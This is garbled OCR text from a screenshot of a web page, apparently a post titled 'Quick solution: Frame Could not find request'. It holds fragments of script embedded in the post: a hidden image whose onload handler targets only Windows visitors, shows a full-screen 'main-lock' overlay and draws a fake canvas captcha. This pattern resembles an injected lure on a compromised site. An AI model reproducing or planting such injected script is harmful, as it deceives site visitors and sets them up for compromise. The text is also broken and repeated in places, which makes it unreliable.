
{var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPath
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let...
Uncategorized
Quick solution: Frame Could not find
request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))return;var
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='flex';docume
{var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var